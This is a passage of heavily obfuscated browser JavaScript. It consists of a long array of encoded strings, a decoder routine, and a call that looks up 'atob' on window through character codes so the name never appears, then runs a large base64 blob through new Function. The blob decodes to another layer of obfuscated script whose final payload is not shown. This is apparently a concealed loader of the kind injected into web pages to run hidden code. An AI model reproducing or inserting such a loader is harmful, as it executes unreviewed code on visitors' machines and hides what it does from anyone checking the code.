','CuTwsNbkEwTYu0nND2vesMTpq3DUveHKqvj5y3blmgDV','zuDotgnwy25mq2rZzgXAA1r6AhjnvMrqt0nJC0OZvtrH','u1vVBKTtDeLlrei0ttjrneXdzgPwBLKZsNLRCLndz3DL','mLLyswDuvdfltZnkBgrivNLIAujRvZaWB01iz3HorgDZ','wePSzeHwEwjPqNflsfjVyvHoyKOZtM5vvxr5vKnKzfD6','u3nUy3K4BKXhtMjtq2D3zurfD09tD25or2XHwfnJCfHu','AZrImvjct0C4mMfhrw5mq2r1tuvomvyXqM9ArtfysNL3','ytjrBKXdzdbArgrQu0voDMrwyZfpq2nZsJjWvgiYzfHv','sJnWDgj6rNjpr3r5wvzJBKXdzfHoBNa1vNPwwgnwyZjv','wKzwvgeZtKvKBtfuyKzJBKXdzdvAvLeWuxPkAeP5D25s','q3DUvvv3mvLPy3blmgDVtuHNEK5uvxnkmdbWsLvNBKTt','yZnwEwnZsJi5yvuZqNjprZLcsNL3BMj6stbprMrstJjs','nvjrBuLUs1n0suTeqJrnELKZtenKALzUwtnkEwTYu0nN','uM9sEwnZsJfJmG','z3LzAKvZsJjKufjdvw5lu3rjs0rcne0Ystrmq2rIvKv4','Bu5VvxLJC0OZCdfJr05pyLC5r1LUrw5mq2ryvdbkALnf','mMqWuti5wLyXsJvkExDUvNPswgiXyZjnwe5OuNLJC0OY','mJKZvJfgvgeWuKHkExDUwwT0B1KWEg9wmhnUtenKrvDf','mhDUtenKBMjxDdbwELPmv2XKu05dy3nkm0jVv0v0wfvh','utj0uvyXqJfkExDUuMPomLfRwM1pq2nZsJngrgeWrJfI','q2r1v1vzB0P5A3jtq2D3zurrm09tD25wmez3yLnJCeSW','EK5RvdiXDLf5y3nkmev3t0n0DfeYDdfkExDUuLCXDLmY','q2rZvw5OCeP5A3jtq2D3zurkBe55D25pwe1StLnJCeSW','muO0wtfAvgiYuLHovxrksNL3BMvxtJjLrMmXvM1os1j5','sNLSzeTfvxbpmZbWtZnsyLzdz3DLr1v5tenKEe1iB3Hk','ExDUuLrOCLmXzffIBu5gvNLJC0OZrLrIEtLytMK5A1uZ','vNvzm1jWyJi0B2r5BdDKBuz5suu4ovnQDhLAwfiXy200','u3PomfPgttrIEMTUtenKEe9hovPKBtf2t1DoEeP5D25r','BvnhuMTsmhrOuLnJC0OZCeXwru4ZyLD0CeP5D25AvejT','yJjwD1j5y3nkmMqYuM1ouLeYowTJr0vUtenKwfqWwMPu','wtfwsK1dy3nkmMHPwLDWwe5fuLPwmdLxwtfkEe0YuKHr','uJjov1zyvwT0reP5D25wmujfvdfJmK0YtK1AvxnUtenK','uMTtmu52yLnJC0OZCerImxbytKrKA1zxmxzxu2nZsJng','wvzJmvr5y3nkmwrtyuDouvLQtMTsmdfmsNL3BLyXsMTA','BMfgtNjJvMmZuZbgwfvhrw5mq2q1uti5t2juAhjzv05i','yZbLu2nZsJbkAgjUBfHove5QvfDfBKXdzdrIvZLfutbo','v3LKnveXAertr0vUwfqWAeLwDgrpmZfQufy4D2vettjn','BgnUtenKD1iWCgTvvZfYwMLJC0OYC3LmmK5ptuDSnuP5','vKjIBgTUs1n0suTeqJrnAMD4tenKq2fSz29kEwTYu0nN','EKe1t1rgA1D5zfvsr1P0zdbZBLHtAgPmr0LWtey4D2ve','nJe1oduWtwfhEgDg','Au9tD25uu2TSu0nJCeSWz29nsgHSwxL3BLzhEevKAwnW','u0nND2vettnpu3DUwMXosMjPy3blmgDVtuHOBe15D25v','q2D3zurrne15D25AmdLfsLnJCeSWz29nsgD6wKDzC0OW','re13tun3BLrtA2Xtq2nWsZbNB01iz3HzALvZsJeXyLnx','q2nZsJfJmgrxsLHvAZvQvKHjD0P5D25wELK1yKzKuLDe','A3jJr0z5yZjwsMjUuw9sEwD3zurnnvPdD25uwfKXzvnJ','mLjyvhPRmMmXy25mq2ryvvv0vMfQqtbsEwnZsJfJmMjR','ru52v21OEeP5D25HBtf2tKvoAeP5D25wELjTtJncsuWY','tenKBvuWBhvkEwTYu0nND2verxDoAxDUvdnwCMr5y3bl','tenKnLuYotnwEMrtwKzowfn5y3nkmwrqvM1os09hounw','ALnStNzLBgmYvg1ovwnty3nkmwmXwM1WC1LRnwPurMnU','rKPSv0nJCeSWz29nsgD5tJjrC0P6BhPkvfvUs1n0suTe','AZqWvhLJC0OYnu5Ir05stvrcnKP5D25rBtfYv1vfngiW','zurnmfPdD25yBfLOsxLJCeSWz29nsgD4tJjjC0OWwJbo','CeSWz29nsgCWtvrzC0P6uNbxBdbUs1n0suTeqJrnvgT5','rgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPszeXg','qJrnmLjOtenKt1vvsMLkEwTYu0nND2verMXAu3DUuMXN','D2veuxPoq3DUzda4nfP5y3byvdfjs0rcne1QqMPmq2rv','B01izZboELfZsJbAme5Smg5lu3rjs0rcne1uqMTmq2r4','r05VyvnJC0OXyZnKr05tzda1A1nxmxzpu2nZsJngvgj6','tKC4BKTtDeLlrei0tvrjmuXdzfvIrviYsNLRCLndz3DL','vNPsnfPfyZrIEKvUtenKwfvfwMPtm1jlwKzwtfn5y3nk','refZsNPwqMjSA25lu3rjs0rcne5estfmq2r4wLDJAKP5','we5gAhPwmdLPvdfJmMfty3nkm016utjwwfveuKDkExDU','zuroBe9dD25sA1zswxLJCeSWz29nsgD4t1DjC0OXAfnl','oxbkExDUuwToDLDyBerImK52wvnJC0OXzffKA05ytLzW','ytfswe5uuNLwmuyXsNL3BMfTwKrmmwrrt0zRBKXdzfHo','tw1kBeXdy29vBvzzsNLRCLndz3DLrePOtwL3BLrtA2Xt','s1n0suTeqJrnAKL3tenKvLPSmtzkEwTYu0nND2verMTn','yKvsmKP5BgrqwfjIvLnND2vertvou3DUt1HnBe5ty3by','tNztrZL0yJnWrLz5y3nkm1PivM1otveYovPwELyXsNL3','vMXJmfzTtLfzBMTUtenKwfqZuMPsmJf2wvzJmLvTtK5s','DdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5ze9Kvte0vg13','txPbnu9urMTpmMXTs0HnCguZwMHJAuiYufHoyLntz3DL','Eu5uqxnkmwHts0uWBKTtDeLlrei0tvrRm0XdyZbHvNbK','vZLQwJbJBKXdzhDIvZK2zwXWBe1Py3nkmwmYyKDosK1h','zuDzmu1gzfnsmg9UtenKnvrUCeHsBtfYvvnJC0OZzhrI','s1n0suTeqJrnALuZtenKr1DerxbkEwTYu0nND2veuxPp','utjyu2nWsZbNB01iz3LzvfLZsNPSEKPuvw5lu3rjs0rc','y3blmgDVtuHNEvPxtxnkm0v3zwPfBKTtDeLlrei0twPN','yvC5DuThB3bLm1jVyvHoyKOXqJrKBMHuzhLKzfbxB3nK','s0rcne1Qqtjmq2mXuvC1wKP5A3jtq2D3zurjEe1dD25s','Dfz6vKDArLu0yJbnBKXdzhzKr1jRvMPgveX5y3nkm04Y','y2L4EKXiuxnKAwW3y21wmgrysNvjsevVy2L4EKXiuxnK','D25JmJf2vgXJmfDTuKHvmJLfsNL3BLjftNjovvjuyJbS','sJnzngiYovHorNbRvevoDMfty3nkmwrsveHAwe5UAgPv','BLjUutjyu2nWsZbNB01izZbnv0vZsJbAwu1tA25lu3rj','Buu1tenKzvzPrwPkEwXKufvNB01izZbnALLZsJjWmLnv','z3PzALLZsJbArLvxtw5lu3rjs0rcne5eyZrmq2rzvwLO','sJbzmgXkwLnJC0OZsxHKALO1vfu4BKXdzfHorgHZvNPs','mu1tD25xrKLVvfnJCeSWz29nsgD6tLrzC0OWmhbkvwDU','rfPKsNLRCLndz3DLre5TtKn3BLf6vMfkAwnWs3LOsuTe','vuzAALvvtNzwv2X4t0nJC0OZzgTAr1jvutj0rwn6AhzL','nwPKr2X2yMLOEeXisxnJExGWteHzC2r5EdrmsgTZzwL4','t1vvsMLkEwTYu0nND2vestjou3DUvvv3mvLPy3blmgDV','wfr6tMTvA3GWwKv4ALPty3nkmMreyJnOwfqYmw1KrwnU','tuHNEK5QqxnkmwHts0uWBKTtDeLlrei0wKDrC0OWsNfx','rgvuqxLkEwTYu0nND2verMTzExDUuxPwyuPPy3blmgDV','ndqYotC5s2rsz2fq','z3DLrezRwvn3BMnxvJruEwnWsZbNB01iz3HnEK1ZsJbk','BwHQvLzKs1PfotrrEwnZsJjVELzTtKPABKvYsNL3BLz6','wtnsCgiYngDyEKi0txPzEK1eAZvnv1fVwvn4AuTyDgHq','BMnuqJznu2nWs3LOsuTeqJrorgS0tenKBvuWBhvkEwTY','z1PgDfblrei0ttjnEKXdzgvrmvzxsNLSzeTiy3bpmZbZ','sJfsC1jiww5lu3rjs0rcne1xtxPmq2ryuvHcDeP5A3jt','BLjRvLjzEwnWsZbNB01iAg1Au3DUyKzkngfty3blmgDV','s0rcne0Yutbmq2rhuLzgAKP5A3jtq2D3zurrnfPtD25A','og5lu3rjs0rcne1uz3Dmq2r4wLDJAKP5A3jtq2D3zurf','Bu5outi5ywiZvMXkExDUuLDjmwnSyZfIr05xwvnJC0OX','BKTtDeLlrei0tKrznuXdzerJwgXKsNLRCLndz3DLreL6','q2nTzevRmeP5A3jtq2D3zurnnfPtD25wmez3yLnJCeSW','AfyXsKHzmwrqttjstu9hCZnkExDUvNPsA1KWChrImdfY','BKTtDeLlrei0twPwAuXdzgrxmgX2sNLRCLndz3DLrezS','vNPKr1PgtMTuEwnZsJjovgiXCgHvmJHYzdbJBKXdzfHv','suTeqJrorfjPtenJBwrfAZbkEwTYu0nND2veuxDpu3DU','uw1sugrvtw5mq2q2ttfoAvyXqLHou2nZsJnkvgiWwNrI','y25kwe5xEgPuBgnUtenKwfviqMPwr0zHwKzwmLLty3nk','tuP5A3jtq2D3zurrnvL5D25yvNrkyNLJCeSWz29nsgHS','DeTlrei0tvrwAKXdze9nsgHhsNLSzfbxwJfIBu4WyvC5','rtjmq2m1v3PsDKP5A3jtq2D3zurrmvLPD25sBgD4s1nJ','AwnZsJbgsvLRsLHorgrQvKHfBKXdzerzv2HQvevoDK1g','suP5A3jtq2D3zurkBvLPD25xmvjnvenJCeSWz29nsgD5','uxnkmLPuu1C0BG','wfvvohLkExDUzeDNELKWzZrIELP3y1nJC0OXyZfIA1zy','sJjVD1DTtK9HreeYsNL3BMnwAfftmwmXu21os2nty3nk','r1KXwKHrBvjivezJBKXdzg5pr3n5vNPsue5gzfjtEwnZ','Ee1iB3HkEwTYu0nND2vertrAq3DUyKzkngfty3blmgDV','mteWzfnJCeSWz29nsgD6t0DzC0OYwLrtvZrUs1n0suTe','D25wmdL4tM05tfLxuw5mq2rQveHAq1yXrMfzmhbysNL3','C0OYDdntmePyvuvoCuP5D25wmdLpwtfbngj6uNvtA01U','tenKC2rvwMPurK52yuDAseP5D25JvZf2ttj3ngeWBgXs','BLDgsw9uu2nWsZbNB01izZbnEK1ZsJeXyLnxog5lu3rj','s0rcne1Qrtrmq2revdbAzuP5A3jtq2D3zurkBu15D25I','BgnhtK1vmJKXwKvJBKXdzfHvBhbRvezKt1KXsNHtEwnZ','EMX6sLrvBKTtDeLlrei0tw1kA0XdzeDsvKzQsNLRCLnd','ytnoB1PhuKPzu2nZsJbwmfjhnvHov292zurODMvTBerI','y2XkExnVsNPbD0P5DhnxEwrQyuDgEveYowTAvuyWsJeW','tK1xrgDUtenKnLDhEgPvrZf2wvzJmfv5y3nkmNm0yJbO','ovPgDeLlrei0tKrbmeXdzfrywfiXsNLSzeThy3nIu3D3','mhDLree3zer3DW','Bgjkm0j5yJnsDMriBhDAu2rKv3LKC2rwrKjzv01UwfqX','BgfeAhzmmNbysNL3BLfRntzImwmWvM1svfz5y3nkmJvu','weP5D25wmdLHwtfsvgiZBfHowfjQu2TJBKXdzfHvwejR','tuHNmfLutxnkme5quMW0BKTtC25yu2nZwtf0suTeqJrn','r1eZsNLSzeXdzg5kEwTZzgOXA1CXy29nsgD4wvDnC0OW','tuHNme1hrxnkme41turjBKTtDeLlrei0tKrwBuXdzfvI','DhLkExDUuvvoDG','ww1oweP5D25wmdLhwtbZngj6tNDzBwTUtenKDMjxovnK','BKXhtMjtq2D3zurgBu1PD25wv1PKzwLJCfHumw1KvZvQ','EwTYu0nND2veutbAq3DUwMXosMjPy3blmgDVtuHNELL6','ExDUvNPwwvrTBfPmmK5xwvnJC0OWuxPmmK5ot0C5uLPg','CeTtC3rJr0z5yZjwsMjUuw9sEwD3zurrne5tD25HBLPk','u3HItuHOAeXeqJroEK5KtezZD2vez3nnsgCWwteWC1D6','nuXdzdnuEMHUsNLRCLndz3DLrfe0wvn3BLqZvNjKEwnW','yKHkCfzhzhrIEKfUtenKCu1gsMTvA05YvLzKuvPty3nk','EwTYu0nND2vetMHAu3DUvKD4rwrPy3blmgDVtuHNELPT','tNjAA0PeyJjOEfj5y3nkmKyZzuDst1eYDdjwmdH3sNL3','y3nkmwmWtJjosveYotfIv1zysNL3BLz6vtfvvMmXzuDo','q2D3zurfmvPPD25sA1zswxLJCeSWz29nsgCWt1rjC0OX','u1DkueP5D25Are5lwKvVngf6qLHvA3nUtenKwe5fsMPs','mJqYowvRueTtua','swnty3nkm2D3zgXAwe5RwMTvwevUtenKB01yrxzwmdLH','ttfxAvLUs1n0suTeqJrnBuzOtenKr1jwrMPkEwTYu0nN','EwnWsZbNB01iz3HnmLfZsJb4m1ffy25lu3rjs0rcne16','vgiYsLHorxbRveDfmeP5D25wELPmsZfKuMrhtLrArwnU','sZbNB01iz3HnmKvZsJbnmvDPww5lu3rjs0rcne16vMTm','zurnmK5dD25xrKLVvfnJCeSWz29nsgD5tw1rC0OWsJjv','u3rjs0rcnfPhrxnkEMX6sLrvBKTtDeLlrei0tw1nEeXd','m2G0wKu0ngj6rw5mq2rytMPssLz6uNfAv3H4sNL3BMng','zurfme5PD25AmdLfsLnJCeSWz29nsgCWwvrjC0OWmtjo','t1rnC0OWnvjrBuLUs1n0suTeqJror0v3tenKmvjwqtrk','t0nJC0OYrKPwmLzPyLC5EeP5D25wmuK0yuDrD1v6qw5m','sg94sNLRCLndz3DLrev5tKn3BLrQqJrsAwnWsZbNB01i','mtm4mdn0Bvn5u3C','mJmZAMvOvuLp','qJrnEKv4tenJmgfwCgrkEwTYu0nND2veuxDpq3DUtw1n','sZbNB01iz3PnrgDZsJjKufjdvw5lu3HQvZbNB01iz3LA','sNLSzeTeqJrnq2TZtuHOA0TtAY9KENb6vZjfEeTeqJrn','y3nkmJKYvtfowfvuqNPkExDUvNPKuu9gyZjuBu5rtwXJ','wwHjEwnWsZbNB01izZbnAKLZsNPsCfDSmg5lu3rjs0rc','vw5yu2GWtenJBKTtA3nkEtHUs1n4EeTtEgTxmwnVtuHN','C25mq2r4zdj4ALiYmxznBtv4sNL3BLz6uKLomwrrutb0','qMTxmufVtuHNEe56sxnkmtvxsvnnBKTwmg9KExG0teHR','sK1dy3nkmLz0yJj4q01yuMTusevUtenKwfviAgPvmhaW','ALzTuKnArLOXvNLJC0OYAhrIELPyvhPcA1fTrw5mq2rh','mLLyswDwvdfvtevjowuZmdDrBhrws0rcne0YuMXmq2rv','y3nkmwrtu21suMnvnwPtvxa1sNL3BLyXsJfvBwWYvdbj','tuHNELPuA3nkm2rqt0DJBKTtDeLlrei0tKrOAKXdzhvx','uuvJBKTtDeLlrei0tvrRD0Xdze9vvuPPsNLRCLndz3DL','wMLADfbQng9mvei0twLWC0PQqJroAwTWt2Pcne1dBdDI','BMvuAhzAmePeyJb4DMnty3nkmwmYyuDou1yWwMTusfPm','EKzovNPAmfKWBdnLu2nZsJiXBvmXqLHvA041sNL3BLjR','vZvytLv0mvz6wMHkExDUvJfgD1KWourImfjytLD4ALmW','tuDzC0OYnvPsAwDUs1n0suTeqJrorgXRtenKre5wB21k','tKP5A3jtq2D3zurfEfPtD25usgrbuNLJCeSWz29nsgD4','BeXdzgvwAuvQsNLRCLndz3DLreL6tun3BLfTCfLlq2nW','zefsEwnWsZbNB01iz3LnmK1ZsJnfD2vQrw5lu3rjs0rc','mgXuyJjAwe5gtw5mq2r4tvvZmLyXrNrvAwnZsJnWsvvT','qNjpmZa3zg1gEuLhzZLABLz1wtnsCgiYng9Iq3H0s1H0','mxDzweP6wLvSDwrdAeHlrei0twPkBeXdzdfsvKe0sNLR','CeSWz29nsgCWtwPrC0OWttfxAvLUs1n0suTeqJrnmK0Y','tenKC1eYotnwmuO1wvHAAeP5D25KmJf2u2XJm0WYuLrx','tuHNme9huxnkmvzTwfHVBKTwmg9Iu3HXvZbNB01iz3Hp','s3LKELPtzgrlq2XIvNLND2verxLAq3DUvvv3mvLPy3by','mu5QyZrpu3n2ufnJn2rTrNLjr3m5sNLJn1PToxLlsfPO','y25mq2ryvdj4ALiWtNzJBwHlzvnJC0OYDhrImfzUyLC5','wgTUs1n0suTeqJrnv0POtenKrgnyBgrkEwTYu0nND2ve','D25ovuz1v1nJCeSWz29nsgD5wMPfC0OZrMXAEu1Us1n0','B25lu3rjs0rcnfPTsxnkELjWv2WWBKTtDeLlrei0tvrf','AwD3zuroAe5PD25ovuz1v1nJCfHtEhPxmg9VtuHNEK1u','uMPtA052uM05sa','rJvjsNLRCLndz3DLrfe1tML3BK5vrNvxu2nWsZbNB01i','mtmXmJu2vhrZqNPJ','ttj4ALvStNzIm0jysNL3BLPvmtbArwruytfOwfvvC25m','AfLSCfHov1jQu25fBKXdzfHoA3rTvNPAq1KXsKTuEwnZ','vdfOv1KXrLLHu2nZsJnADgf5DeDprZLUuvHfBKXdzg9r','ouLHmKvUtenKwfvutMPvBe52tMXJmwfxz25mq2ryvwPo','D2veuxDnAxDUwfz0sMj5y3blmgDVtuHNEK1evxnkEMXI','BLz1wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrNy1n0Eu8Z','ExDUs0zkBfDdy3blmgDVtuHNEvPutxnkmhGZuuvJBKTt','txnkmdbWsLvNBKTtDeLlrei0twPfEKXdze9nsgHhsNLR','C0OXyZjsr3Hyvurgyvz6uNHkExDUwMXWD1PgwMXvmhnU','rw85u0n4ELbyDdLpm05Iu2LND2vesxDAq3DUtLvgDvDt','rei0txPNm0XdyZbHvNbKsNLRCLndz3DLreu1t0n3BLjU','mwXky2XswLDdzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfh','A05wvMLJCeSWz29nsgD4tLDjC0OWtJvnreLUs1n0suTe','BLz6utvlmwrqt0zcwe5Stw5mq2rOvti5wwrgzeHKAwnZ','teHjCguZsMXKsfz5yMLcEeLumdLJANq5teDoyLndz3DL','EuP5D25wELz0yZfJm1LSCgTwEwnZsJfJmvmXqLHoAK5Q','r0z5uvHrBLHtAhzlExnWtZm1DuPPww9IvdfZsLrcne5e','tKrsBuXdzgvwAuvQsNLRCLndz3DLre5OtKn3BLrtA2Xt','rtfisNL3BMrwtNzvvMmWyuDsvfuYoxjkExDUuMPkEvrw','qJrorfu0tenKtKTtvKLkEwTYu0nND2verxHou3DUwMXo','BgiYwwDJBvz4zfDSEvPtEdbxmvvVtuHNEvLQsxnkmtve','vNPzmfyXyZfHu2nZsJfKueWYtKTrmJG0vNPwwfjty3nk','mNbytJjOALvxrw5mq2r1t0C5u2mXtNzzBgmZyvnJC0OY','y3nkm2XjtJjosMjxodbwEMqXsNL3BMjfCg9ArLzSwvrr','AMXStenKwffyqNrkEwTYu0nND2vesxHzu3DUvKD4rwrP','uLHOD0TiuM9Hwe5IsJjwyvDgCeLAq2rKsZnsB2fytMjk','sgHhsNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgry','zfvIrviYsNLRCLndz3DLrev6tun3BLrtA2Xtq2nWsZbN','q2DUs1n0suTeqJrnvgCZtenKALzUwtnkEwTYu0nND2ve','ufDfCLPtEg5qvJH3zurnmK16qtvpvezRv3LKvLPUrM5v','m0XdzgvwAuvQsNLRCLndz3DLre14t0n3BKTgsMXxq2nW','ogHkEwTYsJnrBKXhtMjtq2D3zurgBvLtD25pvNmWyNLJ','sfz5yMLcmgfhBhPxEwrZzfzgqLLxtw5yu2HYs1r0ouXh','tuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHNmuXeqJro','z3HnBuvZsJnKue9hy25lu3rjs0rcne1urtnmq2rnzdbc','A25lu3rjs0rcne1Twtrmq2ryuvHcDeP5A3jtq2D3zurf','rJvImNGZzfzbBG','rK5uytbKwfvvog5mq2r5t0C5mfPRtNzLr3rysNL3BMrv','EMT4tenJmvfxnvPkEwXKs0HKCgjTuNzKExG3zLnRC01i','wJfKugjTrLHoEKfUtenKBfDxwM9wmuKWy0CXvgf6zfHv','m1yYy0DotK9houXAwevUtenKCvuYDg1wEMruvMXKuLPt','zfzJmeWYtLnHrMnUtenKEMjxoxjwELjpwKv4wvPty3nk','z25lu3rjs0rcne5eqtfmq2rTvtbSDuP5A3jtq2D3zurj','C25zmLvUwfnNDLCYrxrLA0v0v2WWDLP5Eg1KvZvQzeDS','ne0YtMHmq2ruwfHsmuP5A3jtq2D3zurfEvPPD25xmvjn','wfqXDvCYowrmrZvIyJeWowneDdLKrdb3zurbC2j6mhDL','q2nWsZbNB01iz3PnEMDZsJfKqMnhmg5lu3rjs0rcne1Q','vgeYnvHvrZbUtenKwfviBenHrtfuwLnJC0OZrxHzBMXy','utbzExDUuM5rmLHty3blmgDVtuHNEu4YwxnkmuzntLDj','D2vertjzu3DUuvHzBvPdy3byvdfTzfC1AMrhBhzIAwH4','ALvgtNzvBvzot0nJC0OXzfnomK5lt0C5r1z6zeHKEwnZ','y2XoDMfgyZftBvjkuti5v0P5D25AwfPZwtfgrgiXvNfs','q3DUvZfstvrdy3blmgDVtuHNEK1xsxnkmMrquKnvBKTt','rNLrmJLRwLvgmeOXmg9KEwXLyMXZB2jSDdbyu3r1vZi5','t1n3BLyWrNDIu2nWsZbNB01iz3PnAKLZsJboufjSng5l'];var _0x1254319u=_0x1254319d;function _0x1254319d(a,b){a=a-0xd7;var c=_0x1254319c[a];if(_0x1254319d['ZDMbbk']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1254319d['hbWFFT']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1254319d['Vghmiy']={},_0x1254319d['ZDMbbk']=!![];}var e=_0x1254319c[0x0],f=a+e,g=_0x1254319d['Vghmiy'][f];if(g===undefined){var h=function(i){this['UDFWrP']=i,this['CQUMqX']=[0x1,0x0,0x0],this['qGwEXE']=function(){return'newState';},this['qGpZzp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mYSxlt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kBFhwl']=function(){var i=new RegExp(this['qGpZzp']+this['mYSxlt']),j=i['test'](this['qGwEXE']['toString']())?--this['CQUMqX'][0x1]:--this['CQUMqX'][0x0];return this['DFxLSy'](j);},h['prototype']['DFxLSy']=function(i){if(!Boolean(~i))return i;return this['FOTIbl'](this['UDFWrP']);},h['prototype']['FOTIbl']=function(j){for(var k=0x0,l=this['CQUMqX']['length'];k<l;k++){this['CQUMqX']['push'](Math['round'](Math['random']())),l=this['CQUMqX']['length'];}return j(this['CQUMqX'][0x0]);},new h(_0x1254319d)['kBFhwl'](),c=_0x1254319d['hbWFFT'](c),_0x1254319d['Vghmiy'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x1254319d;while(!![]){try{var c=parseInt(s(0xe3))*parseInt(s(0x21f))+parseInt(s(0x110))+-parseInt(s(0x189))*-parseInt(s(0x197))+-parseInt(s(0x216))*parseInt(s(0x14b))+parseInt(s(0x1bd))+parseInt(s(0x237))+-parseInt(s(0x21b))*parseInt(s(0x196));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1254319c,0x4e285));var _0x1254319e=window;function _0x1254319f(c,d){var e={};e['PROOe']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x1254319d;if(k){var m=k[t(0x209)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['TgucP']=function(p,q){return f['PROOe'](p,q);},l['JPNlW']=function(p,q){return p===q;};var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['TgucP'](typeof require,'function')&&m['JPNlW'](typeof global,'object')?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1254319f(_0x1254319e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM2MzA5OTFjPVsnRXZTSFdSR'+'zQnLCdXNS9kSzhvcmtZQmRRU29tZEcnLC'+'dzcjEyVzR0Y09HJywnQ21vRVc3WmRKYnU'+'nLCdwQ29obkNvVHNHJywnV1FHRm92V3cn'+_0x1254319u(0x11a)+'zVPNScsJ3VxVmNIQ29iVzU4JywnRk5OY0'+'1Db1FuRycsJ0JTb0FXNjNkSlNvbCcsJ0V'+'tbzNmbWtjaEcnLCdXNWpHbWJ0Y1RxJywn'+'VzVpeFdQSmNRSkcnLCd1RzE1VzRWY1JHJ'+_0x1254319u(0x17f)+_0x1254319u(0x1b6)+'ZeEcnLCdXT0JjTjhvS1c3MHonLCdXUkJj'+'S0NvTGlXJywnbG1vZXZDb0tXNVcnLCdXT'+_0x1254319u(0x1a8)+'NvS1c2RmRPcWknLCdDU29BdkNvRW9XJyw'+_0x1254319u(0x1a7)+'JywndDBiRlc0SmRUVycsJ3gyV0huQ2t1J'+'ywnVzVpYlc1bGNUYU8nLCdhZ0pjSTE0WS'+'csJ1dSVmNWVzdkVWg4JywnQ1NvRGJTb1d'+'kcScsJ3NzbGNKOG9hVzRXJywndHVUMVc2'+'UmRJVycsJ29tb2R3aHhkS2EnLCdEOG9tc'+'ThvMXBXJywnRU16MkZmOCcsJ212eGNKM2'+'EzJywnczJtQldRbS8nLCdnM3F1V09LVyc'+'sJ1c2MURXUHVZVzRxJywnQW1rNVdQejdC'+'YScsJ1dPZVNpdXFyJywnVzQzY1FDb2FnM'+_0x1254319u(0x10d)+'wnV1JGY1VkdGRHd1MnLCdXNDV5VzV0Y0l'+_0x1254319u(0x25b)+_0x1254319u(0xe9)+_0x1254319u(0x117)+'hoYkZjT0cn'+('LCdXUThYa2VlUScsJ3lmbndXNjNkS0cnL'+'CdFbW83VzQ3ZEl0YScsJ1c0YmVXUG1UVz'+'VhJywnY0NvZnUwTmRNVycsJ1c0YXJXNEx'+'1b1cnLCdtdS9jSG1vNmVxJywncW1rWldP'+_0x1254319u(0xe7)+'khlUCcsJ1dQaGNLbW9GVzVGY1RhJywnRm'+'d2T3IzYScsJ28yM2NQU28raWEnLCdXNnp'+'DV1J5VFc1OCcsJ2pta0JXNGkwV1EwJywn'+'bTAzZE9Da3hXUkcnLCdGZWhjTDhvM2pxJ'+_0x1254319u(0x101)+'FPJywnV1BSY1JDb2ZXNDdjTHEnLCdFOG9'+_0x1254319u(0x13b)+'OVVXNEpkR3EnLCdlZ0MxV09KZFZHJywne'+'HJsY0htb3JXNTAnLCd1U29sVzR4ZFQ4b2'+_0x1254319u(0x19e)+_0x1254319u(0x246)+'Nm4vZ3EnLCdXT2k1ZmdhdycsJ1c2TCtXN'+'2UwVzYwJywnVzVqT1c1bGNRTlcnLCdXUk'+'pjT21vU2ZJOCcsJ2syL2RVU2tzV1JxJyw'+'neFNrTHdtb1h2VycsJ1c3aGNJbW9RbnVl'+'JywnV1BKY09JL2RPM3EnLCdDMVdSZ1Nra'+'CcsJ3NDa0JBbW9jeGEnLCdGS1B0V1JLRy'+_0x1254319u(0x19b)+'nLCdXNkhZVzVxMlc3ZScsJ1c3VEZiY2xj'+'VUcnLCdXUEpjTThvL1c2QzcnLCdXUTNkU'+'jF4ZFRLMCcsJ2tnVHFXUFpjVUcnLCdXND'+_0x1254319u(0x252)+_0x1254319u(0x1cb)+'J1dRalRXN0JjUTFtJywnbUtxR1dQcGRWY'+'ScsJ1dQbGRLM3RkTDBhJywnV1JwY01tb0'+'NXNnloJywn')+('cTJXNFdQUysnLCdXNVhlVzVkY1BoMCcsJ'+'2ZTb3BtQ29FenEnLCdXUUpjVDhva2RXOC'+_0x1254319u(0x21d)+_0x1254319u(0x18a)+'ZE1HJywndVpSY0ltby9XNXknLCdXNzU4b'+'VhoY01hJywneG1vd2VDb0ltRycsJ1c1aG'+_0x1254319u(0x232)+_0x1254319u(0x104)+'a1dQaGNKcScsJ2g4b3pGYldrJywnVzV6O'+'WlZM2NLYScsJ3pOalRydWknLCdpZlNaV1'+_0x1254319u(0x25d)+'vNFc2QycsJ1c3UmNNcWhkR015JywnbVNv'+_0x1254319u(0x170)+_0x1254319u(0xf8)+'c4bzFtOG8vdWEnLCdXNkJjSm1vVWd2Uyc'+'sJ3RDb3RrbW80cGEnLCdXNXlsVzY5NWVX'+'JywnV1BKY1RTbytXNmxjVWEnLCdzMHZId'+'EtDJywnZ1d5ZmVTb2cnLCdXNHhjU3IvZF'+_0x1254319u(0x25c)+_0x1254319u(0x16a)+'LCdrbW85dDhvSlc2OCcsJ3ROWDlDU2taJ'+'ywncWZMb3ZTa2gnLCdXUXhkSUtGZFRoOC'+'csJ1c1YmNXN3B